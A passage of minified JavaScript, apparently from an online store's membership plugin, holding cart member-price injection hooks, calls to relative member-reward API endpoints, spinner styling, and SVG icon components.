e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Ge.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),qf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Kf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Xf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 